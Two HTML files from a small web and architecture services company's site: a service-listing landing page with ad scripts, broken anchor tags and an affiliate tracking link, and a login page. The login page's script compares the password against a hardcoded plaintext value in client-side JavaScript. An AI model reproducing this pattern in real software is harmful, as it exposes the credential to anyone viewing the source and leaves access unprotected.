
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    
    <meta charset="UTF-8">
    <meta name="google-adsense-account" content="ca-pub-5520788108565807">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5520788108565807"
     crossorigin="anonymous"></script>
    <title>iBOY Technologies</title>
    <link rel="stylesheet" href="templatemo-prism-flux.css">
    <link rel="icon" href="images/favicon.jpg">
<!-- 

LETS begin the dan the man saga
made by DAn1el On Earth 16

-->
</head>
<body>
    <!-- Loading Screen -->
    <div class="loader" id="loader">
        <div class="loader-content">
            <div class="loader-prism">
                <div class="prism-face"></div>
                <div class="prism-face"></div>
                <div class="prism-face"></div>
            </div>
            <div style="color: var(--accent-purple); font-size: 18px; text-transform: uppercase; letter-spacing: 3px;">Loading iboy...</div>
        </div>
    </div>

    <!-- Navigation Header -->
    <header class="header" id="header">
        <nav class="nav-container">
            <a href="#home" class="logo">
                <div class="logo-icon">
                    <div class="logo-prism">
                        <div class="prism-shape"></div>
                    </div>
                </div>
                <span class="logo-text">
                    <span class="prism">iBOY</span>
                    <span class="flux">Technologies</span>
                </span>
            </a>
            
            <ul class="nav-menu" id="navMenu">
                <li><a href="#home" class="nav-link active">Home</a></li>
                <li><a href="#stats" class="nav-link">Metrics</a></li>
                <li><a href="#skills" class="nav-link">Arsenal</a></li>
                <li><a href="#contact" class="nav-link">Contact</a></li>
                <a href="team.html">Team</a>
            </ul>
            
            <div class="menu-toggle" id="menuToggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </nav>
    </header>

    <!-- Hero Section with 3D Carousel -->
    <section class="hero" id="home">
        <div class="carousel-container">
            <div class="carousel" id="carousel">
                <!-- Carousel items will be generated by JavaScript -->
            </div>
            
            <div class="carousel-controls">
                <button class="carousel-btn" id="prevBtn">‹</button>
                <button class="carousel-btn" id="nextBtn">›</button>
            </div>
            
            <div class="carousel-indicators" id="indicators">
                <!-- Indicators will be generated by JavaScript -->
            </div>
        </div>
    </section>

    <!-- iboy(About) -->
    <section class="philosophy-section" id="about">
        <div class="philosophy-container">
            <div class="prism-line"></div>
            
            <h2 class="philosophy-headline">
                Refracting Ideas<br>Into Reality
            </h2>
            
            <p class="philosophy-subheading">
                At iBOY Technologies, we transform complex challenges into elegant solutions through the convergence of 
                cutting-edge technology and visionary design. Every project is a spectrum of possibilities 
                waiting to be discovered.
            </p>

            <h2 class="philosophy-headline2">
                Architectural Solutions<br>
            </h2>

            <p class="philosophy-subheading">
                Discover a new way to visualize you dream home. From simple residential designs to industrial and urban
                plans.
                

        <div class="stats-grid">
            <img class="arch-img" src="images/arch1.jpg" alt="icon">    

            <div class="stat-card1">
                <div class="stat-number" data-target="99">3D Rendering</div>
                <div class="stat-label">...</div>
                <p class="stat-description">Ultra realistic  3D renderings for your architectural desires.</p>
            </div>
        </div>
            

        <div class="stats-grid">

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch2.jpg" alt="icon">
                </div>
                <div class="stat-label">Realistic Elevations</div>
                <p class="stat-description">Elevations featuring aspect prospect and sustainability</p>
            </div>
            
            <div class="stat-card">
                <div class="stat-icon">💎</div>
                <div class="stat-number" data-target="500">120</div>
                <div class="stat-label">Projects completed</div>
                <p class="stat-description">Continuous integration and deployment with automated testing ensuring maximum code quality.</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch3.png" alt="image">
                </div>
                <div class="stat-label">Floor plans</div>
                <p class="stat-description">Affordable floor plans for residential and industrial requirements.</p>
            </div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5520788108565807"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5520788108565807"
     data-ad-slot="4713582573"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch45.webp" alt="image">
                </div>
                <div class="stat-label">Construction drawings</div>
                <p class="stat-description">Permit-ready technical sets with precision and clarity.</p>
            </div>
          

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch3.png" alt="image">
                </div>
                <div class="stat-label">Interior Designing</div>
                <p class="stat-description">Built-in solutions that shape how you live and work.</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch6.jpg" alt="image">
                </div>
                <div class="stat-label">Project Supervision</div>
                <p class="stat-description">Site visits and quality checks to keep builds on track.</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch3.jpg" alt="image">
                </div>
                <div class="stat-label">Renovation and Remodeling</div>
                <p class="stat-description">Clever upgrades that respect your budget and building.</p>
            </div>

             <div class="stat-card">
                <div class="stat-icon">💎</div>
                <div class="stat-number" data-target="500">15</div>
                <div class="stat-label">Floor plans Daily</div>
                <p class="stat-description">Continuous integration and deployment with automated testing ensuring maximum code quality.</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch7.jpg" alt="image">
                </div>
                <div class="stat-label">Landscape & Site design.</div>
                <p class="stat-description">From gardens to driveways, designed to complement your build.</p>
            </div>

            
        </div>



      

        <h2 class="philosophy-headline2">
                Software Solutions<br>
            </h2>

            <p class="philosophy-subheading">
                Robust software solutions for your business or personal needs with free training on operation, management, and
                servicing of any sofware systems acquired from iboy technologies.</p>
                

        <div class="stats-grid">
            <img class="arch-img" src="images/iboy.png" alt="icon">    

            <div class="stat-card1">
                <div class="stat-number" data-target="99">Software Development</div>
                
                <p class="stat-description">Responsive and adaptivite AI models intergrated in all our projects.</p>
            </div>
        </div>
            
        <label>.</label>

        <div class="stats-grid">

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/soft1.jpg" alt="icon">
                </div>
                <div class="stat-label">Custom Web Development</div>
                <p class="stat-description">Fast, mobile-first sites built for your goals.
                    Websites that work as hard as you do.
                </p>
            </div>
            
            <div class="stat-card">
                <div class="stat-icon">💎</div>
                <div class="stat-number" data-target="500">0</div>
                <div class="stat-label">Code Commits Daily</div>
                <p class="stat-description">Continuous integration and deployment with automated testing ensuring maximum code quality.</p>
            </div>


            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5520788108565807"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5520788108565807"
     data-ad-slot="4713582573"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            
            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/soft2.png" alt="image">
                </div>
                <div class="stat-label">Mobile App Development</div>
                <p class="stat-description">iOS and Android apps designed for real users and real growth</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/soft5.png" alt="image">
                </div>
                <div class="stat-label">UI/UX Design</div>
                <p class="stat-description">Clean interfaces backed by user research and testing</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/soft3.jpg" alt="image">
                </div>
                <div class="stat-label">API & System Intergration</div>
                <p class="stat-description">Connect payment, CRM, and inventory systems seamlessly</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/soft4.jpg" alt="image">
                </div>
                <div class="stat-label">Web Maintenance & Care plans</div>
                <p class="stat-description">Security, backups, speed tweaks, and 24/7 uptime watch</p>
            </div>

            
        </div>





        <div class="philosophy-pillars">    
            <div class="philosophy-pillars">
                <div class="pillar">
                    
                    <div class="pillar-icon">💎</div>
                    <h3 class="pillar-title">Innovation</h3>
                    <p class="pillar-description">
                        Breaking boundaries with revolutionary approaches that redefine industry standards and push the limits of what's possible. Elevate your designs with premium vector stickers from
                    </p>
                    
                </div>
                
                <div class="pillar">
                     
                    <div class="pillar-icon">🔬</div>
                    <h3 class="pillar-title">Precision</h3>
                    <p class="pillar-description">
                        Meticulous attention to detail ensures every pixel, every line of code, and every interaction is perfectly crafted by <a href="https://iboytechnologies.me" rel="nofollow"
                    </p>
                    
                </div>
                
                <div class="pillar">
                    <div class="pillar-icon">∞</div>
                    <h3 class="pillar-title">Evolution</h3>
                    <p class="pillar-description">
                        Continuous adaptation and growth, staying ahead of trends while building timeless solutions for tomorrow. Boost your productivity with the easy-to-use timer tools at <a href="https://go1.trakit34.com/offers.go?spaceid=12540717&subid="
                    </p>
                </div>

                <a href="https://iboyware.netlify.app" class="pillar">
                    <div class="pillar-icon">🐧</div>
                    <h3 class="pillar-title">iBOYware</h3>
                    
                </a>
            </div>
            
            <div class="philosophy-particles" id="particles">
                <!-- Particles will be generated by JavaScript -->
            </div>
        </div>
    </section>

    <!-- Stats Section with Content -->
    <section class="stats-section" id="stats">
        <div class="section-header">
            <h2 class="section-title">Performance Metrics</h2>
            <p class="section-subtitle">Real-time analytics and achievements powered by cutting-edge technology</p>
        </div>
        
        <div class="stats-grid">
            <div class="stat-card">
                <div class="stat-icon">🚀</div>
                <div class="stat-number" data-target="150">0</div>
                <div class="stat-label">Projects Completed</div>
                <p class="stat-description">Successfully delivered enterprise-level solutions across multiple industries with 100% on-time completion rate.</p>
            </div>
            
            <div class="stat-card">
                <div class="stat-icon">⚡</div>
                <div class="stat-number" data-target="99">0</div>
                <div class="stat-label">Client Satisfaction %</div>
                <p class="stat-description">Maintaining excellence through continuous feedback loops and agile development methodologies.</p>
            </div>
            
            <div class="stat-card">
                <div class="stat-icon">🏆</div>
                <div class="stat-number" data-target="25">0</div>
                <div class="stat-label">Industry Awards</div>
                <p class="stat-description">Recognized globally for innovation in digital transformation and technological advancement.</p>
            </div>
            
        </div>
    </section>

    <!-- Enhanced Skills Section - Technical Arsenal -->
    <section class="skills-section" id="skills">
        <div class="skills-container">
            <div class="section-header">
                <h2 class="section-title">Technical Arsenal</h2>
                <p class="section-subtitle">Mastery of cutting-edge technologies and frameworks</p>
            </div>
            
            <div class="skill-categories">
                <div class="category-tab active" data-category="all">All Skills</div>
                <div class="category-tab" data-category="frontend">Frontend</div>
                <div class="category-tab" data-category="backend">Backend</div>
                <div class="category-tab" data-category="cloud">Cloud & DevOps</div>
                <div class="category-tab" data-category="emerging">Emerging Tech</div>
                <div class="category-tab" data-category="robotics">Medical Robotics</div>
                <div class="category-tab" data-category="pcb">3D printed PCB</div>
                <div class="category-tab" data-category="industry">Industrial Robotics</div>
            </div>

            <div class="skills-hexagon-grid" id="skillsGrid">
                <!-- Hexagonal skill items will be generated by JavaScript -->
            </div>
        </div>
    </section>

    <!-- Contact Section -->
    <section class="contact-section" id="contact">
        <div class="section-header">
            <h2 class="section-title">Initialize Connection</h2>
            <p class="section-subtitle">Ready to transform your vision into reality? Let's connect.</p>
        </div>
        
        <div class="contact-container">
            <div class="contact-info">
                <a href="https://maps.google.com/?q=Uganda+Entebbe+9" target="_blank" class="info-item">
                    <div class="info-icon">📍</div>
                    <div class="info-text">
                        <h4>Location</h4>
                        <p>Uganda, Entebbe</p>
                    </div>
                </a>
                
                <a href="mailto:boyidanug@gmail.com" class="info-item">
                    <div class="info-icon">📧</div>
                    <div class="info-text">
                        <h4>Email</h4>
                        <p>boyidanug@gmail.com</p>
                    </div>
                </a>
                
                <a href="tel:+256766906939" class="info-item">
                    <div class="info-icon">📱</div>
                    <div class="info-text">
                        <h4>Phone</h4>
                        <p>+256 766-906-939</p>
                    </div>
                </a>
                
                <a href="https://wa.me/+256766906939" target="_blank" rel="noopener" class="info-item">
                    <div class="info-icon">📅</div>
                    <div class="info-text">
                        <h4>Whatsapp</h4>
                        <p>Talk to an Agent</p>
                    </div>
                </a>
            </div>
            
            <form class="contact-form" id="contactForm">
                <div class="form-group">
                    <label for="name">Name</label>
                    <input type="text" id="name" name="name" required>
                </div>
                
                <div class="form-group">
                    <label for="email">Email</label>
                    <input type="email" id="email" name="email" required>
                </div>
                
                <div class="form-group">
                    <label for="subject">Subject</label>
                    <input type="text" id="subject" name="subject" required>
                </div>
                
                <div class="form-group">
                    <label for="message">Message</label>
                    <textarea id="message" name="message" required></textarea>
                </div>
                
                <button type="submit" class="submit-btn">Transmit Message</button>
            </form>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-brand">
                <div class="footer-logo">
                    <div class="logo-icon">
                        <div class="logo-prism">
                            <div class="prism-shape"></div>
                        </div>
                    </div>
                    <span class="logo-text">
                        <span class="prism">IBOY</span>
                        <span class="flux">TECHNOLOGIES</span>
                    </span>
                </div>
                <p class="footer-description">
                    Refracting complex challenges into brilliant solutions through art, science, and technology.
                </p>
                <div class="footer-social">
                    <a href="#" class="social-icon">f</a>
                    <a href="#" class="social-icon">t</a>
                    <a href="#" class="social-icon">in</a>
                    <a href="#" class="social-icon">ig</a>
                </div>
            </div>
            
            <div class="footer-section">
                <h4>Services</h4>
                <div class="footer-links">
                    <a href="#">Web Development</a>
                    <a href="#">App Development</a>
                    <a href="#">Cloud Solutions</a>
                    <a href="#">AI Integration</a>
                    <a href="#">Medical Robotics</a>
                    <a href="#">Electronics</a>
                    <a href="#">Wireless Power Solutions</a>
                    
            </div>
            
            <div class="footer-section">
                <h4>Company</h4>
                <div class="footer-links">
                    <a href="#">About Us</a>
                    <a href="#">Our Team</a>
                    <a href="#">Careers</a>
                    <a href="#">Press Kit</a>
                </div>
            </div>
            
            <div class="footer-section">
                <h4>Resources</h4>
                <div class="footer-links">
                    <a href="#">Documentation</a>
                    <a href="#">API Reference</a>
                    <a href="#">Blog</a>
                    <a href="#">Support</a>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <div class="copyright">
                © 2026 iBOY. All rights reserved.
            </div>
            <div class="footer-credits">
                Designed by <a href="https://iboytechnologies.me" rel="nofollow" target="_blank">iboy technologies</a>
            </div>
        </div>
    </footer>
<script src="templatemo-prism-scripts.js"></script>
 
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

    <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>iBOY Technologies</title>
    <link rel="stylesheet" href="templatemo-prism-flux.css">
    <link rel="icon" href="images/favicon.jpg">
   
<!-- 

LETS begin the dan the man saga
made by DAn1el On Earth 16

-->
</head>
<body>

    <!-- Navigation Header -->
    <header class="header" id="header">
        <nav class="nav-container">
            <a href="#home" class="logo">
                <div class="logo-icon">
                    <div class="logo-prism">
                        <div class="prism-shape"></div>
                    </div>
                </div>
                <span class="logo-text">
                    <span class="prism">iBOY</span>
                    <span class="flux">Technologies</span>
                </span>
            </a>
            
            <ul class="nav-menu" id="navMenu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="#stats" class="nav-link">Metrics</a></li>
                <li><a href="#skills" class="nav-link">Arsenal</a></li>
                <li><a href="#contact" class="nav-link">Contact</a></li>
                <li><a href="team.html" class="nav-link">Team</a></li>
            </ul>
            
            <div class="menu-toggle" id="menuToggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </nav>
    </header>

    <section>
        
    </section>

    <section class="login" id="login">
        <form id="uf">
        <div class="form-group">
            <h3 class="philosophy-headline">Login</h2>
            <label for="user">Username</label>
            <input type="text" id="user" name="user" required></input>
            <label for="pass">Password</label>
            <input class="philosophy-pillars" type="password" id="pass" name="password" required></input>
            <button type="submit" class="submit-btn">login</button>
        </div>
        </form>
    </section>
    
<script>
    const passkey = document.getElementById('pass');
    const form = document.getElementById('uf');


    form.addEventListener('submit', async (e) => {
      e.preventDefault();

       const pwd = passkey.value.trim()
        if (pwd == 'init_Bravo1') {
            try {
                const response = await fetch('pegasus.html', {
                    method: 'GET',
                    headers: { 'Content-Type': 'application/json' },
		            mode: 'cors',
		            credentials: 'same-origin'});
                
            }
            catch (err) {
        
            } 
        } else {
            try {
                const response = await fetch('index.html', {
                    method: 'GET',
                    headers: { 'Content-Type': 'application/json' },
		            mode: 'cors',
		            credentials: 'same-origin'});
        }
        catch (err) {
        }}
        
    });
</script>

</body>
</html>
</file>
